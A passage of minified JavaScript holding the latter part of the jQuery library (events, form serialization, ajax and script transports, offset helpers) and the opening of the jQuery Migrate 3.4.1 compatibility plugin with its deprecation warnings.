e,n,i,o=t.options,a=t.selectedIndex,c="select-one"===t.type,r=c?null:[],l=c?a+1:o.length;for(i=a<0?l:c?a:0;i<l;i++)if(((n=o[i]).selected||i===a)&&!n.disabled&&(!n.parentNode.disabled||!_(n.parentNode,"optgroup"))){if(e=M(n).val(),c)return e;r.push(e)}return r},set:function(t,e){for(var n,i,o=t.options,a=M.makeArray(e),c=o.length;c--;)((i=o[c]).selected=-1<M.inArray(M.valHooks.option.get(i),a))&&(n=!0);return n||(t.selectedIndex=-1),a}}}}),M.each(["radio","checkbox"],function(){M.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<M.inArray(M(t).val(),e)}},u.checkOn||(M.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var Ce=t.location,Ee={guid:Date.now()},Be=/\?/;M.parseXML=function(e){var n,i;if(!e||"string"!=typeof e)return null;try{n=(new t.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=n&&n.getElementsByTagName("parsererror")[0],n&&!i||M.error("Invalid XML: "+(i?M.map(i.childNodes,function(t){return t.textContent}).join("\n"):e)),n};var He=/^(?:focusinfocus|focusoutblur)$/,Le=function(t){t.stopPropagation()};M.extend(M.event,{trigger:function(e,n,i,o){var a,c,r,l,s,p,d,u,g=[i||v],y=h.call(e,"type")?e.type:e,b=h.call(e,"namespace")?e.namespace.split("."):[];if(c=u=r=i=i||v,3!==i.nodeType&&8!==i.nodeType&&!He.test(y+M.event.triggered)&&(-1<y.indexOf(".")&&(y=(b=y.split(".")).shift(),b.sort()),s=y.indexOf(":")<0&&"on"+y,(e=e[M.expando]?e:new M.Event(y,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=b.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),n=null==n?[e]:M.makeArray(n,[e]),d=M.event.special[y]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!m(i)){for(l=d.delegateType||y,He.test(l+y)||(c=c.parentNode);c;c=c.parentNode)g.push(c),r=c;r===(i.ownerDocument||v)&&g.push(r.defaultView||r.parentWindow||t)}for(a=0;(c=g[a++])&&!e.isPropagationStopped();)u=c,e.type=1<a?l:d.bindType||y,(p=(ot.get(c,"events")||Object.create(null))[e.type]&&ot.get(c,"handle"))&&p.apply(c,n),(p=s&&c[s])&&p.apply&&nt(c)&&(e.result=p.apply(c,n),!1===e.result&&e.preventDefault());return e.type=y,o||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(g.pop(),n)||!nt(i)||s&&f(i[y])&&!m(i)&&((r=i[s])&&(i[s]=null),M.event.triggered=y,e.isPropagationStopped()&&u.addEventListener(y,Le),i[y](),e.isPropagationStopped()&&u.removeEventListener(y,Le),M.event.triggered=void 0,r&&(i[s]=r)),e.result}},simulate:function(t,e,n){var i=M.extend(new M.Event,n,{type:t,isSimulated:!0});M.event.trigger(i,null,e)}}),M.fn.extend({trigger:function(t,e){return this.each(function(){M.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return M.event.trigger(t,e,n,!0)}});var De=/\[\]$/,Te=/\r?\n/g,Ae=/^(?:submit|button|image|reset|file)$/i,Se=/^(?:input|select|textarea|keygen)/i;function ke(t,e,n,i){var o;if(Array.isArray(e))M.each(e,function(e,o){n||De.test(t)?i(t,o):ke(t+"["+("object"==typeof o&&null!=o?e:"")+"]",o,n,i)});else if(n||"object"!==b(e))i(t,e);else for(o in e)ke(t+"["+o+"]",e[o],n,i)}M.param=function(t,e){var n,i=[],o=function(t,e){var n=f(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!M.isPlainObject(t))M.each(t,function(){o(this.name,this.value)});else for(n in t)ke(n,t[n],e,o);return i.join("&")},M.fn.extend({serialize:function(){return M.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=M.prop(this,"elements");return t?M.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!M(this).is(":disabled")&&Se.test(this.nodeName)&&!Ae.test(t)&&(this.checked||!zt.test(t))}).map(function(t,e){var n=M(this).val();return null==n?null:Array.isArray(n)?M.map(n,function(t){return{name:e.name,value:t.replace(Te,"\r\n")}}):{name:e.name,value:n.replace(Te,"\r\n")}}).get()}});var je=/%20/g,Oe=/#.*$/,Ne=/([?&])_=[^&]*/,Ve=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pe=/^(?:GET|HEAD)$/,Ie=/^\/\//,Re={},qe={},We="*/".concat("*"),Qe=v.createElement("a");function Ze(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,o=0,a=e.toLowerCase().match(W)||[];if(f(n))for(;i=a[o++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function Ue(t,e,n,i){var o={},a=t===qe;function c(r){var l;return o[r]=!0,M.each(t[r]||[],function(t,r){var s=r(e,n,i);return"string"!=typeof s||a||o[s]?a?!(l=s):void 0:(e.dataTypes.unshift(s),c(s),!1)}),l}return c(e.dataTypes[0])||!o["*"]&&c("*")}function $e(t,e){var n,i,o=M.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i||(i={}))[n]=e[n]);return i&&M.extend(!0,t,i),t}Qe.href=Ce.href,M.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ce.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ce.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":We,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":M.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?$e($e(t,M.ajaxSettings),e):$e(M.ajaxSettings,t)},ajaxPrefilter:Ze(Re),ajaxTransport:Ze(qe),ajax:function(e,n){"object"==typeof e&&(n=e,e=void 0),n=n||{};var i,o,a,c,r,l,s,h,p,d,u=M.ajaxSetup({},n),f=u.context||u,m=u.context&&(f.nodeType||f.jquery)?M(f):M.event,g=M.Deferred(),y=M.Callbacks("once memory"),b=u.statusCode||{},F={},z={},w="canceled",_={readyState:0,getResponseHeader:function(t){var e;if(s){if(!c)for(c={};e=Ve.exec(a);)c[e[1].toLowerCase()+" "]=(c[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=c[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return s?a:null},setRequestHeader:function(t,e){return null==s&&(t=z[t.toLowerCase()]=z[t.toLowerCase()]||t,F[t]=e),this},overrideMimeType:function(t){return null==s&&(u.mimeType=t),this},statusCode:function(t){var e;if(t)if(s)_.always(t[_.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||w;return i&&i.abort(e),x(0,e),this}};if(g.promise(_),u.url=((e||u.url||Ce.href)+"").replace(Ie,Ce.protocol+"//"),u.type=n.method||n.type||u.method||u.type,u.dataTypes=(u.dataType||"*").toLowerCase().match(W)||[""],null==u.crossDomain){l=v.createElement("a");try{l.href=u.url,l.href=l.href,u.crossDomain=Qe.protocol+"//"+Qe.host!=l.protocol+"//"+l.host}catch(e){u.crossDomain=!0}}if(u.data&&u.processData&&"string"!=typeof u.data&&(u.data=M.param(u.data,u.traditional)),Ue(Re,u,n,_),s)return _;for(p in(h=M.event&&u.global)&&0==M.active++&&M.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!Pe.test(u.type),o=u.url.replace(Oe,""),u.hasContent?u.data&&u.processData&&0===(u.contentType||"").indexOf("application/x-www-form-urlencoded")&&(u.data=u.data.replace(je,"+")):(d=u.url.slice(o.length),u.data&&(u.processData||"string"==typeof u.data)&&(o+=(Be.test(o)?"&":"?")+u.data,delete u.data),!1===u.cache&&(o=o.replace(Ne,"$1"),d=(Be.test(o)?"&":"?")+"_="+Ee.guid+++d),u.url=o+d),u.ifModified&&(M.lastModified[o]&&_.setRequestHeader("If-Modified-Since",M.lastModified[o]),M.etag[o]&&_.setRequestHeader("If-None-Match",M.etag[o])),(u.data&&u.hasContent&&!1!==u.contentType||n.contentType)&&_.setRequestHeader("Content-Type",u.contentType),_.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+We+"; q=0.01":""):u.accepts["*"]),u.headers)_.setRequestHeader(p,u.headers[p]);if(u.beforeSend&&(!1===u.beforeSend.call(f,_,u)||s))return _.abort();if(w="abort",y.add(u.complete),_.done(u.success),_.fail(u.error),i=Ue(qe,u,n,_)){if(_.readyState=1,h&&m.trigger("ajaxSend",[_,u]),s)return _;u.async&&0<u.timeout&&(r=t.setTimeout(function(){_.abort("timeout")},u.timeout));try{s=!1,i.send(F,x)}catch(e){if(s)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,n,c,l){var p,d,v,F,z,w=n;s||(s=!0,r&&t.clearTimeout(r),i=void 0,a=l||"",_.readyState=0<e?4:0,p=200<=e&&e<300||304===e,c&&(F=function(t,e,n){for(var i,o,a,c,r=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(o in r)if(r[o]&&r[o].test(i)){l.unshift(o);break}if(l[0]in n)a=l[0];else{for(o in n){if(!l[0]||t.converters[o+" "+l[0]]){a=o;break}c||(c=o)}a=a||c}if(a)return a!==l[0]&&l.unshift(a),n[a]}(u,_,c)),!p&&-1<M.inArray("script",u.dataTypes)&&M.inArray("json",u.dataTypes)<0&&(u.converters["text script"]=function(){}),F=function(t,e,n,i){var o,a,c,r,l,s={},h=t.dataTypes.slice();if(h[1])for(c in t.converters)s[c.toLowerCase()]=t.converters[c];for(a=h.shift();a;)if(t.responseFields[a]&&(n[t.responseFields[a]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=a,a=h.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(c=s[l+" "+a]||s["* "+a]))for(o in s)if((r=o.split(" "))[1]===a&&(c=s[l+" "+r[0]]||s["* "+r[0]])){!0===c?c=s[o]:!0!==s[o]&&(a=r[0],h.unshift(r[1]));break}if(!0!==c)if(c&&t.throws)e=c(e);else try{e=c(e)}catch(t){return{state:"parsererror",error:c?t:"No conversion from "+l+" to "+a}}}return{state:"success",data:e}}(u,F,_,p),p?(u.ifModified&&((z=_.getResponseHeader("Last-Modified"))&&(M.lastModified[o]=z),(z=_.getResponseHeader("etag"))&&(M.etag[o]=z)),204===e||"HEAD"===u.type?w="nocontent":304===e?w="notmodified":(w=F.state,d=F.data,p=!(v=F.error))):(v=w,!e&&w||(w="error",e<0&&(e=0))),_.status=e,_.statusText=(n||w)+"",p?g.resolveWith(f,[d,w,_]):g.rejectWith(f,[_,w,v]),_.statusCode(b),b=void 0,h&&m.trigger(p?"ajaxSuccess":"ajaxError",[_,u,p?d:v]),y.fireWith(f,[_,w]),h&&(m.trigger("ajaxComplete",[_,u]),--M.active||M.event.trigger("ajaxStop")))}return _},getJSON:function(t,e,n){return M.get(t,e,n,"json")},getScript:function(t,e){return M.get(t,void 0,e,"script")}}),M.each(["get","post"],function(t,e){M[e]=function(t,n,i,o){return f(n)&&(o=o||i,i=n,n=void 0),M.ajax(M.extend({url:t,type:e,dataType:o,data:n,success:i},M.isPlainObject(t)&&t))}}),M.ajaxPrefilter(function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),M._evalUrl=function(t,e,n){return M.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){M.globalEval(t,e,n)}})},M.fn.extend({wrapAll:function(t){var e;return this[0]&&(f(t)&&(t=t.call(this[0])),e=M(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return f(t)?this.each(function(e){M(this).wrapInner(t.call(this,e))}):this.each(function(){var e=M(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=f(t);return this.each(function(n){M(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){M(this).replaceWith(this.childNodes)}),this}}),M.expr.pseudos.hidden=function(t){return!M.expr.pseudos.visible(t)},M.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},M.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var Xe={0:200,1223:204},Ye=M.ajaxSettings.xhr();u.cors=!!Ye&&"withCredentials"in Ye,u.ajax=Ye=!!Ye,M.ajaxTransport(function(e){var n,i;if(u.cors||Ye&&!e.crossDomain)return{send:function(o,a){var c,r=e.xhr();if(r.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(c in e.xhrFields)r[c]=e.xhrFields[c];for(c in e.mimeType&&r.overrideMimeType&&r.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)r.setRequestHeader(c,o[c]);n=function(t){return function(){n&&(n=i=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?a(0,"error"):a(r.status,r.statusText):a(Xe[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=n(),i=r.onerror=r.ontimeout=n("error"),void 0!==r.onabort?r.onabort=i:r.onreadystatechange=function(){4===r.readyState&&t.setTimeout(function(){n&&i()})},n=n("abort");try{r.send(e.hasContent&&e.data||null)}catch(o){if(n)throw o}},abort:function(){n&&n()}}}),M.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),M.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return M.globalEval(t),t}}}),M.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),M.ajaxTransport("script",function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(i,o){e=M("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&o("error"===t.type?404:200,t.type)}),v.head.appendChild(e[0])},abort:function(){n&&n()}}});var Ke,Ge=[],Je=/(=)\?(?=&|$)|\?\?/;M.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||M.expando+"_"+Ee.guid++;return this[t]=!0,t}}),M.ajaxPrefilter("json jsonp",function(e,n,i){var o,a,c,r=!1!==e.jsonp&&(Je.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Je.test(e.data)&&"data");if(r||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=f(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,r?e[r]=e[r].replace(Je,"$1"+o):!1!==e.jsonp&&(e.url+=(Be.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return c||M.error(o+" was not called"),c[0]},e.dataTypes[0]="json",a=t[o],t[o]=function(){c=arguments},i.always(function(){void 0===a?M(t).removeProp(o):t[o]=a,e[o]&&(e.jsonpCallback=n.jsonpCallback,Ge.push(o)),c&&f(a)&&a(c[0]),c=a=void 0}),"script"}),u.createHTMLDocument=((Ke=v.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ke.childNodes.length),M.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(u.createHTMLDocument?((i=(e=v.implementation.createHTMLDocument("")).createElement("base")).href=v.location.href,e.head.appendChild(i)):e=v),a=!n&&[],(o=O.exec(t))?[e.createElement(o[1])]:(o=Bt([t],e,a),a&&a.length&&M(a).remove(),M.merge([],o.childNodes)));var i,o,a},M.fn.load=function(t,e,n){var i,o,a,c=this,r=t.indexOf(" ");return-1<r&&(i=Me(t.slice(r)),t=t.slice(0,r)),f(e)?(n=e,e=void 0):e&&"object"==typeof e&&(o="POST"),0<c.length&&M.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){a=arguments,c.html(i?M("<div>").append(M.parseHTML(t)).find(i):t)}).always(n&&function(t,e){c.each(function(){n.apply(this,a||[t.responseText,e,t])})}),this},M.expr.pseudos.animated=function(t){return M.grep(M.timers,function(e){return t===e.elem}).length},M.offset={setOffset:function(t,e,n){var i,o,a,c,r,l,s=M.css(t,"position"),h=M(t),p={};"static"===s&&(t.style.position="relative"),r=h.offset(),a=M.css(t,"top"),l=M.css(t,"left"),("absolute"===s||"fixed"===s)&&-1<(a+l).indexOf("auto")?(c=(i=h.position()).top,o=i.left):(c=parseFloat(a)||0,o=parseFloat(l)||0),f(e)&&(e=e.call(t,n,M.extend({},r))),null!=e.top&&(p.top=e.top-r.top+c),null!=e.left&&(p.left=e.left-r.left+o),"using"in e?e.using.call(t,p):h.css(p)}},M.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){M.offset.setOffset(this,t,e)});var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],o={top:0,left:0};if("fixed"===M.css(i,"position"))e=i.getBoundingClientRect();else{for(e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===M.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((o=M(t).offset()).top+=M.css(t,"borderTopWidth",!0),o.left+=M.css(t,"borderLeftWidth",!0))}return{top:e.top-o.top-M.css(i,"marginTop",!0),left:e.left-o.left-M.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===M.css(t,"position");)t=t.offsetParent;return t||dt})}}),M.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;M.fn[t]=function(i){return K(this,function(t,i,o){var a;if(m(t)?a=t:9===t.nodeType&&(a=t.defaultView),void 0===o)return a?a[e]:t[i];a?a.scrollTo(n?a.pageXOffset:o,n?o:a.pageYOffset):t[i]=o},t,i,arguments.length)}}),M.each(["top","left"],function(t,e){M.cssHooks[e]=Xt(u.pixelPosition,function(t,n){if(n)return n=$t(t,e),qt.test(n)?M(t).position()[e]+"px":n})}),M.each({Height:"height",Width:"width"},function(t,e){M.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){M.fn[i]=function(o,a){var c=arguments.length&&(n||"boolean"!=typeof o),r=n||(!0===o||!0===a?"margin":"border");return K(this,function(e,n,o){var a;return m(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(a=e.documentElement,Math.max(e.body["scroll"+t],a["scroll"+t],e.body["offset"+t],a["offset"+t],a["client"+t])):void 0===o?M.css(e,n,r):M.style(e,n,o,r)},e,c?o:void 0,c)}})}),M.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){M.fn[e]=function(t){return this.on(e,t)}}),M.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),M.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){M.fn[e]=function(t,n){return 0<arguments.length?this.on(e,null,t,n):this.trigger(e)}});var tn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;M.proxy=function(t,e){var n,i,a;if("string"==typeof e&&(n=t[e],e=t,t=n),f(t))return i=o.call(arguments,2),(a=function(){return t.apply(e||this,i.concat(o.call(arguments)))}).guid=t.guid=t.guid||M.guid++,a},M.holdReady=function(t){t?M.readyWait++:M.ready(!0)},M.isArray=Array.isArray,M.parseJSON=JSON.parse,M.nodeName=_,M.isFunction=f,M.isWindow=m,M.camelCase=et,M.type=b,M.now=Date.now,M.isNumeric=function(t){var e=M.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},M.trim=function(t){return null==t?"":(t+"").replace(tn,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return M});var en=t.jQuery,nn=t.$;return M.noConflict=function(e){return t.$===M&&(t.$=nn),e&&t.jQuery===M&&(t.jQuery=en),M},void 0===e&&(t.jQuery=t.$=M),M}),void 0===jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(t,e){"use strict";function n(e){return 0<=function(t,e){for(var n=/^(\d+)\.(\d+)\.(\d+)/,i=n.exec(t)||[],o=n.exec(e)||[],a=1;a<=3;a++){if(+o[a]<+i[a])return 1;if(+i[a]<+o[a])return-1}return 0}(t.fn.jquery,e)}t.migrateVersion="3.4.1";var i=Object.create(null);t.migrateDisablePatches=function(){for(var t=0;t<arguments.length;t++)i[arguments[t]]=!0},t.migrateEnablePatches=function(){for(var t=0;t<arguments.length;t++)delete i[arguments[t]]},t.migrateIsPatchEnabled=function(t){return!i[t]},e.console&&e.console.log&&(t&&n("3.0.0")&&!n("5.0.0")||e.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),t.migrateWarnings&&e.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),e.console.log("JQMIGRATE: Migrate is installed"+(t.migrateMute?"":" with logging active")+", version "+t.migrateVersion));var o={};function a(n,i){var a=e.console;!t.migrateIsPatchEnabled(n)||t.migrateDeduplicateWarnings&&o[i]||(o[i]=!0,t.migrateWarnings.push(i+" ["+n+"]"),a&&a.warn&&!t.migrateMute&&(a.warn("JQMIGRATE: "+i),t.migrateTrace&&a.trace&&a.trace()))}function c(t,e,n,i,o){Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a(i,o),n},set:function(t){a(i,o),n=t}})}function r(e,n,i,o,c){var r=e[n];e[n]=function(){return c&&a(o,c),(t.migrateIsPatchEnabled(o)?i:r||t.noop).apply(this,arguments)}}function l(t,e,n,i,o){if(!o)throw new Error("No warning message provided");return r(t,e,n,i,o),0}function s(t,e,n,i){return r(t,e,n,i),0}t.migrateDeduplicateWarnings=!0,t.migrateWarnings=[],void 0===t.migrateTrace&&(t.migrateTrace=!0),t.migrateReset=function(){o={},t.migrateWarnings.length=0},"BackCompat"===e.document.compatMode&&a("quirks","jQuery is not compatible with Quirks Mode");var h,p,d,u={},f=t.fn.init,m=t.find,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,y=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(h in s(t.fn,"init",function(e){var n=Array.prototype.slice.call(arguments);return t.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(a("selector-empty-id","jQuery( '#' ) is not a valid selector"),n[0]=[]),f.apply(this,n)},"selector-empty-id"),t.fn.init.prototype=t.fn,s(t,"find",function(t){var n=Array.prototype.slice.call(arguments);if("string"==typeof t&&v.test(t))try{e.document.querySelector(t)}catch(i){t=t.replace(g,function(t,e,n,i){return"["+e+n+'"'+i+'"]'});try{e.document.querySelector(t),a("selector-hash","Attribute selector with '#' must be quoted: "+n[0]),n[0]=t}catch(t){a("selector-hash","Attribute selector with '#' was not fixed: "+n[0])}}return m.apply(this,n)},"selector-hash"),m)Object.prototype.hasOwnProperty.call(m,h)&&(t.find[h]=m[h]);l(t.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),l(t,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),l(t,"holdReady",t.holdReady,"holdReady","jQuery.holdReady is deprecated"),l(t,"unique",t.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),c(t.expr,"filters",t.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),c(t.expr,":",t.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),n("3.1.1")&&l(t,"trim",function(t){return null==t?"":(t+"").replace(y,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),n("3.2.0")&&(l(t,"nodeName",function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),l(t,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),n("3.3.0")&&(l(t,"isNumeric",function(t){var e=typeof t;return("number"==e||"string"==e)&&!isNaN(t-parseFloat(t))},"isNumeric","jQuery.isNumeric() is deprecated"),t.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){u["[object "+e+"]"]=e.toLowerCase()}),l(t,"type",function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?u[Object.prototype.toString.call(t)]||"object":typeof t},"type","jQuery.type is deprecated"),l(t,"isFunction",function(t){return"function"==typeof t},"isFunction","jQuery.isFunction() is deprecated"),l(t,"isWindow",function(t){return null!=t&&t===t.window},"isWindow","jQuery.isWindow() is deprecated")),t.ajax&&(p=t.ajax,d=/(=)\?(?=&|$)|\?\?/,s(t,"ajax",function(){var t=p.apply(this,arguments);return t.promise&&(l(t,"success",t.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),l(t,"error",t.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),l(t,"complete",t.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),t},"jqXHR-methods"),n("4.0.0")||t.ajaxPrefilter("+json",function(t){!1!==t.jsonp&&(d.test(t.url)||"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&d.test(t.data))&&a("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var b=t.fn.removeAttr,F=t.fn.toggleClass,z=/\S+/g;function M(t){return t.replace(/-([a-z])/g,function(t,e){return e.toUpperCase()})}s(t.fn,"removeAttr",function(e){var n=this,i=!1;return t.each(e.match(z),function(e,o){t.expr.match.bool.test(o)&&n.each(function(){if(!1!==t(this).prop(o))return!(i=!0)}),i&&(a("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+o),n.prop(o,!1))}),b.apply(this,arguments)},"removeAttr-bool"),s(t.fn,"toggleClass",function(e){return void 0!==e&&"boolean"!=typeof e?F.apply(this,arguments):(a("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var n=this.getAttribute&&this.getAttribute("class")||"";n&&t.data(this,"__className__",n),this.setAttribute&&this.setAttribute("class",!n&&!1!==e&&t.data(this,"__className__")||"")}))},"toggleClass-bool");var w,_,x=!1,C=/^[a-z]/,E=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;t.swap&&t.each(["height","width","reliableMarginRight"],function(e,n){var i=t.cssHooks[n]&&t.cssHooks[n].get;i&&(t.cssHooks[n].get=function(){var t;return x=!0,t=i.apply(this,arguments),x=!1,t})}),s(t,"swap",function(t,e,n,i){var o,c,r={};for(c in x||a("swap","jQuery.swap() is undocumented and deprecated"),e)r[c]=t.style[c],t.style[c]=e[c];for(c in o=n.apply(t,i||[]),e)t.style[c]=r[c];return o},"swap"),n("3.4.0")&&"undefined"!=typeof Proxy&&(t.cssProps=new Proxy(t.cssProps||{},{set:function(){return a("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),n("4.0.0")?(_={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?t.cssNumber=new Proxy(_,{get:function(){return a("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return a("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):t.cssNumber=_):_=t.cssNumber,w=t.fn.css,s(t.fn,"css",function(e,n){var i,o,c=this;return e&&"object"==typeof 